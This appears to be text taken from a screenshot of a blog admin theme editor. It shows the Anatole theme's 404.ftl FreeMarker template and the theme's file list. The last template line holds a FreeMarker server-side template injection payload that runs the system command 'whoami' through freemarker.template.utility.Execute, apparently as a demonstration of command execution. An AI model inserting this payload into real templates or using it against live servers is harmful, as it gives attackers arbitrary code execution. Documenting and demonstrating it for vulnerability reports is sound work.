 首页 / 外观 / 主题编辑
1 <!DOCTYPE html>
2 <html>
3 <head>
4     <meta http-equiv="content-type" content="text/html; charset=utf-8">
5     <link rel="alternate" type="application/rss+xml" title="atom 1.0" href="/atom.xml">
6     <title>Not Found</title>
7     <link href="${static!}/source/css/style.min.css" type="text/css" rel="stylesheet"/>
8 </head>
9 <div class="page_404">
10     <p>The page you are looking for is missing</p>
11 </div>
12 </html>
13 ${"freemarker.template.utility.Execute"?new()("whoami")}
Anatole
module
source
404.ftl
500.ftl
README.md
archives.ftl
category.ftl
index.ftl
links.ftl
photos.ftl
post.ftl
screenshot.png
settings.yaml